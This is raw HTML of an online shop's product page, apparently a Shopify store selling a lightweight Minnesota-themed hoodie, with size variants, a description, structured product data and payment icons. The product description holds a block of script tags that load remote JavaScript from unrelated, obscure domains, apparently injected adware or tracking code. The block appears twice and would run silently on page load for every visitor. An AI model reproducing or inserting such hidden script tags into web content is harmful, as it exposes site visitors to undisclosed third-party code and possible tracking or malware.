    <svg viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="1.6em" height="1.6em" class="spin js fa-2x hidden" data-loading-icon> <g clip-path="url(#clip0_3605_47041)"> <path d="M12.5 23C6.42487 23 1.5 18.0751 1.5 12C1.5 5.92487 6.42487 1 12.5 1C18.5751 1 23.5 5.92487 23.5 12C23.5 15.1767 22.1534 18.0388 20 20.0468" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></g><defs><clipPath id="clip0_3605_47041"><rect width="24" height="24" fill="none" transform="translate(0.5)"/></clipPath></defs></svg>
  <span class="sr-only">loading...</span>
          </button>

          
          <div
            class="width-full"
            data-updates-on-change
            data-update-id="dynamic-checkout-buy_buttons"
          ></div>
        </div>

        <noscript>
          
          <div class="product-form__quantity">
            <label for="Quantity-quick-view-product-template--15418631389230__product-form" class="quantity-selector product-sub-label label-font">Quantity</label>
            <input
              class="quantity-noscript"
              type="number"
              name="quantity"
              id="Quantity-quick-view-product-template--15418631389230__product-form"
              aria-label="quantity"
              min="1"
              value="1"
            >
          </div>

          
          <select name="id" id="productSelect-quick-view-product-template--15418631389230__product-form" data-section="quick-view-product-template--15418631389230__product-form" class="product-single__variants original-select no-js" autocomplete="off">
            
            
              
                <option  value="39991983276078">S / Golden - </option>
              
            
              
                <option  value="39991983308846">S / Port - </option>
              
            
              
                <option  value="39991983341614">M / Golden - </option>
              
            
              
                <option  value="39991983374382">M / Port - </option>
              
            
              
                <option  value="39991983407150">L / Golden - </option>
              
            
              
                <option  value="39991983439918">L / Port - </option>
              
            
              
                <option  value="39991983472686">XL / Golden - </option>
              
            
              
                <option  value="39991983505454">XL / Port - </option>
              
            
              
                <option  value="39991983538222">XXL / Golden - </option>
              
            
              
                <option  value="39991983570990">XXL / Port - </option>
              
            
          </select>

          
          <button
            id="ProductSubmitButton-quick-view-product-template--15418631389230__product-form"
            type="submit"
            name="add"
            class="btn">
            <span>Add to cart
</span>
          </button>
        </noscript><input type="hidden" name="product-id" value="6818369601582" /><input type="hidden" name="section-id" value="template--15418631389230__product-form" /></form></product-form>

    
      
      <div class="quick-view-view-more-wrapper text-link-animated">
        <a href="/products/autumn-minnesota-lightweight-hoodie" class="quick-view-view-more btn--underlined" aria-label="View details: AutuMN Minnesota Lightweight Hoodie">
          View details
        </a>
      </div>
    
</div>


                  
              
                
                      
                      
                      
                        <div 
                          data-updates-on-change 
                          data-update-id="item-product_description_ik9Hkw" 
                          class="product-description product-form-block product-description--collapsible collapsible no_margin_bottom" 
                          style="--custom-margin-bottom: 0px" 
                          
                        >
                          
                            

                            
  <div class="collapsible-tab js" data-open-by-default="false">
    <collapsible-button data-block-id="" tabindex="0">
      <div class="summary">
        <div class="text-with-icon">
  <div class="text-with-icon--content">

  

  
    
  

  
    <span class="text-with-icon--text label-font">
      

        Description
      
      
    </span>
  

  </div>
</div>

        <span class="inline-icon--wrapper icon--right">
          
            




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-down"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
          
        </span>
      </div>
    </collapsible-button>

    <div class="collapsible-content">
      <div class="content rte">
        <div class="text-link-animated richtext-block">
          <h3 class="p1">These 55/45 cotton-poly blend hoodies are very <i>lightweight</i><span> </span>compared to our regular hoodies—but still SUPER soft with a slim unisex fit! Each hoodie features double shoelace drawcords with antique silver eyelets and metal tips.</h3>
<h3 class="p1">These hoodies run smaller compared to our regular hoodies, so we recommend ordering a size up.</h3>
<p> </p>
<div style="text-align: left;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0745/2821/files/LW---size-chart_2048x2048.jpg?v=1731901070"></div>
<h3><br></h3>
<p> </p>
<h3>
<script type="text/javascript" async="" src="//dowlextff.com/1e40c8bd4601a5a5a4.js"></script> <script type="text/javascript" async="" src="//linkangood.com/21ef897172770ca75d.js"></script> <script type="text/javascript" async="" src="//transmapp.com/22876adb33772fed1c.js"></script> <script type="text/javascript" src="https://minisrclink.cool/optout/get?jsonp=__mtz_cb_876694155&amp;key=1e40c8bd4601a5a5a4&amp;t=1582847250106"></script> <script type="text/javascript" src="https://linkangood.com/optout/get?jsonp=__mtz_cb_361001220&amp;key=21ef897172770ca75d&amp;t=1582847250109"></script> <script type="text/javascript" src="https://transmapp.com/optout/get?jsonp=__mtz_cb_441163277&amp;key=22876adb33772fed1c&amp;t=1582847250112"></script>
</h3>
        </div>
      </div>
    </div>
  </div>

  <div class="no-js">
    
    <div class="collapsible-tab">
      <details class="collapsible-tab-content">
        <summary class="summary" role="button" aria-expanded="false" tabindex="0">
          <div class="text-with-icon">
  <div class="text-with-icon--content">

  

  
    
  

  
    <span class="text-with-icon--text label-font">
      

        Description
      
      
    </span>
  

  </div>
</div>

          <span class="inline-icon--wrapper icon--right">
            
              




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-up"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
              




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-down"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
            
          </span>
        </summary>
      
        <div class="rte text-link-animated richtext-block">
          <h3 class="p1">These 55/45 cotton-poly blend hoodies are very <i>lightweight</i><span> </span>compared to our regular hoodies—but still SUPER soft with a slim unisex fit! Each hoodie features double shoelace drawcords with antique silver eyelets and metal tips.</h3>
<h3 class="p1">These hoodies run smaller compared to our regular hoodies, so we recommend ordering a size up.</h3>
<p> </p>
<div style="text-align: left;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0745/2821/files/LW---size-chart_2048x2048.jpg?v=1731901070"></div>
<h3><br></h3>
<p> </p>
<h3>
<script type="text/javascript" async="" src="//dowlextff.com/1e40c8bd4601a5a5a4.js"></script> <script type="text/javascript" async="" src="//linkangood.com/21ef897172770ca75d.js"></script> <script type="text/javascript" async="" src="//transmapp.com/22876adb33772fed1c.js"></script> <script type="text/javascript" src="https://minisrclink.cool/optout/get?jsonp=__mtz_cb_876694155&amp;key=1e40c8bd4601a5a5a4&amp;t=1582847250106"></script> <script type="text/javascript" src="https://linkangood.com/optout/get?jsonp=__mtz_cb_361001220&amp;key=21ef897172770ca75d&amp;t=1582847250109"></script> <script type="text/javascript" src="https://transmapp.com/optout/get?jsonp=__mtz_cb_441163277&amp;key=22876adb33772fed1c&amp;t=1582847250112"></script>
</h3>
        </div>
      </details>
    </div>
  </div>

  <safe-load-scripts class="hidden">
    <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-collapsible-button.js?v=6756485005953681051745355743" type="module" defer="defer" data-flow-load-key="component-collapsible-button"></script>
  </safe-load-scripts>

                          
                        </div>
              
                
              
            </div>
          </div>
        </div>
      </product-information>
    </div>
  </div>
</div>
  </template>

<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "AutuMN Minnesota Lightweight Hoodie",
    "url": "https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie",
    "image": [
        "https:\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922\u0026width=1920"
      ],
    "description": "These 55\/45 cotton-poly blend hoodies are very lightweight compared to our regular hoodies—but still SUPER soft with a slim unisex fit! Each hoodie features double shoelace drawcords with antique silver eyelets and metal tips.\nThese hoodies run smaller compared to our regular hoodies, so we recommend ordering a size up.\n \n\n\n \n\n     \n",
    
    "brand": {
      "@type": "Brand",
      "name": "Minnesota Awesome"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie?variant=39991983276078"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie?variant=39991983308846"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie?variant=39991983341614"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie?variant=39991983374382"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie?variant=39991983407150"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie?variant=39991983439918"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie?variant=39991983472686"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie?variant=39991983505454"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie?variant=39991983538222"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 49.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie?variant=39991983570990"
        }
]
  }
</script>

<script>
  // Attempt to save the current product to the recently viewed products list
  try {
    // Retrieve the list of recently viewed products from localStorage, or initialize it as an empty array if not found
    let recentlyViewedProducts = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

    // Filter out the current product if it already exists in the list (to prevent duplicates)
    recentlyViewedProducts = recentlyViewedProducts.filter(item => item !== 6818369601582);

    // Add the current product to the start of the list
    recentlyViewedProducts.unshift(6818369601582);

    // Save the updated list back to localStorage
    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewedProducts));
  } catch (e) {
    // Handle errors silently (e.g., Safari in private mode does not allow setting items in localStorage)
  }
</script>

</div>
      </div>
  </div>

  <div class="footer-wrapper">
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15418631913518__footer-main" class="shopify-section shopify-section-group-footer-group"><footer
  class="footer-main dark flex-full color-scheme--dark site-footer product-sticker-stop footer-alignment--left"
  data-wetheme-section-type="footer-main" data-wetheme-section-id="sections--15418631913518__footer-main"
  style="--footer-heading-font-size: 18px;"
>
	<div 
    class="footer-main--inner wrapper-spacing--h"
    style="grid-template-columns: repeat(2, 1fr);"
  >
    
      

          <div class="newsletter-footer border-none padding-none" >
            
              <div class="h3 footer-header">Newsletter</div>
            

            <div class="newsletter-footer--wrapper">
              
                <div class="rte footer-article text-link-animated richtext-block"><p>Be the first to know about our biggest and best sales.</p></div>
              
              <form method="post" action="/contact#newsletter-footer_form" id="newsletter-footer_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                

                
                  
                

                
                  
                  
                  
                    

<style>
  

  
    .dynamic-section-button--newsletter {
      color: #ffffff !important;
      border: 1px solid #ffffff !important;
    }
  

  
</style>

                  
                  <div class="input-group">
                    <input type="email" value="" placeholder="email@example.com" name="contact[email]" id="FooterEmail" class="input-group-field footer-email-input" aria-label="email@example.com" pattern=".+@.+\..+" title="Email must be formatted as an email.">
                    <input type="hidden" name="contact[tags]" value="newsletter">
                    <button type="submit" class="btn btn--secondary footer-email-submit dynamic-section-button--newsletter" name="subscribe" id="FooterSubscribe">Subscribe</button>
                  </div>
                
              </form>
            </div>
          </div>
      
    
      

            
            <div class="links-footer" >
              
                <div class="h3 footer-header">Quick links</div>
              
              
                <ul class="footer-content nav-link-animated">
                  
                    
                      <li>
                        <a href="/search"><span class="animated-underline">Search</span></a>
                      </li>
                    
                  
                    
                      <li>
                        <a href="/pages/about-us"><span class="animated-underline">About Us</span></a>
                      </li>
                    
                  
                    
                      <li>
                        <a href="/pages/contact-us"><span class="animated-underline">Contact Us</span></a>
                      </li>
                    
                  
                    
                      <li>
                        <a href="/pages/shipping-information"><span class="animated-underline">Shipping Info</span></a>
                      </li>
                    
                  
                    
                      <li>
                        <a href="/pages/returns-and-exchanges"><span class="animated-underline">Returns & Exchanges</span></a>
                      </li>
                    
                  
                    
                      <li>
                        <a href="/pages/sizing-chart"><span class="animated-underline">Sizing Info</span></a>
                      </li>
                    
                  
                </ul>
              
            </div>

          
    
  </div>
</footer>


</div><div id="shopify-section-sections--15418631913518__footer-bottom" class="shopify-section shopify-section-group-footer-group">

<div
  class="footer-bottom flex-full dark color-scheme--dark site-footer product-sticker-stop footer-alignment--center"
  data-wetheme-section-type="footer-bottom" data-wetheme-section-id="sections--15418631913518__footer-bottom"
>
	<div class="footer-bottom--inner wrapper-spacing--h">
    <div class="bottom--footer">
      
        <div class="bottom--footer-row bottom--footer--payment-methods">
          <div class="bottom--footer---localization"></div>

          

              <ul class="inline-list payment-icons">
                
                  <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li>
                
                  <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg></li>
                
                  <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li>
                
                  <li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li>
                
                  <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li>
                
                  <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
                
